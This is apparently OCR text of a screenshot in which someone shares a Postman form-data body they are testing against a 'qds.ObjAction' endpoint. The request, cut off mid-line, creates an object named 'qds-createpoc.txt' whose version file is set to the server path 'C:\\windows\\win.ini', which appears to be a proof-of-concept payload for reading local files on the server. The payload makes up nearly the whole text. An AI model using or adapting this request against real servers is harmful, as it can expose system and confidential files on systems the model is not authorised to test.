
Below is the Postman body that I am testing
"body": {
"mode": "formdata",
"formdata": [
{
"key": "func",
"value": "qds.ObjAction",
"type": "default"
},
{
"key": "_REQUEST",
"value": "SYNDICATION_REQUEST",
"type": "default"
},
{
"key": "qdsRequest",
"value":
"A<1,?,'objAction'='create2','subtype'=145,'versionFile_filename'
='C:\\windows\\win.ini','func'='',\n'ParentID'=2004,'objType'=14
5,'name'='qds-
createpoc.\ntxt','comment'='created','mimeType'='text/html','text
field'='foobar','CTT_ID'='2004','multiC\nlass'=0,'InheritRequired
'=0,'CREATE_Required'=1,'CREATE_Edited'=0,'CREATE_CacheI